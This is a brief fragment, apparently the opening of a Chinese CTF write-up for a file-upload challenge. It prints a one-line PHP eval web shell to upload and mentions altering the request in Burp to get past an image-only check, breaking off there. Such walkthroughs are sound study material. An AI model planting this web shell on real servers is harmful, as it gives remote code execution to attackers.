 攻防世界系列 :upload1 1.打开题目,文件上传. 2.立即上传shell 1.php <?php @eval($_POST[root]); ?> 提示只能上传图片 3.burp改报 ...